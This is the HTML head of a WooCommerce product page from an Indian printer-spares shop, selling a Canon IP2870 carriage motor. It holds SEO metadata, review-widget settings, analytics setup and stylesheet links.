

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/
body_size: 53274
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canon Original Carriage Motor For IP2870 Printer - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Carriage Motor For Canon IP2870 Printer at lowest Price in India. Shop Canon Carriage Motor, Motor Carriage Unit, Dynamo Motor Carriage, Original Carriage Motor, Dinamo Motor Canon For Canon PIXMA IP2870 on PrinterPoint.co.in. Available Canon Original Printer Spare Parts.Order on COD, Free Shipping Across India." />
	<link rel="canonical" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Canon Original Carriage Motor For IP2870 Printer - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Carriage Motor For Canon IP2870 Printer at lowest Price in India. Shop Canon Carriage Motor, Motor Carriage Unit, Dynamo Motor Carriage, Original Carriage Motor, Dinamo Motor Canon For Canon PIXMA IP2870 on PrinterPoint.co.in. Available Canon Original Printer Spare Parts.Order on COD, Free Shipping Across India." />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="211" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/","url":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/","name":"Canon Original Carriage Motor For IP2870 Printer - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg","datePublished":"2018-01-12T04:42:57+00:00","dateModified":"2020-04-14T06:14:36+00:00","description":"Printer Point: Buy Carriage Motor For Canon IP2870 Printer at lowest Price in India. Shop Canon Carriage Motor, Motor Carriage Unit, Dynamo Motor Carriage, Original Carriage Motor, Dinamo Motor Canon For Canon PIXMA IP2870 on PrinterPoint.co.in. Available Canon Original Printer Spare Parts.Order on COD, Free Shipping Across India.","breadcrumb":{"@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/01/39228225_82adc5cb-456c-462f-84fc-989d1d788823_600_600.jpg","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/carriage-motor-canon-ip2870-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"Carriage Motor For Canon IP2870 Printer"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="Canon" />
	<meta property="product:price:amount" content="211" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP10914" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
